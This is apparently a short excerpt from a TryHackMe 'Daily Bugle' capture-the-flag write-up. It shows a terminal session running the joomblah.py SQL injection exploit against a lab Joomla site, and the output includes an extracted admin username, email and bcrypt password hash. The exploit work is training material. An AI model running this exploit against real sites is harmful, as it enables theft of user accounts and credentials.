 kali@kali:~/Documents/THM/learning_paths/oscp_prep/daily_bugle$ python joomblah.py http://10.10.105.90:80/index.php
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session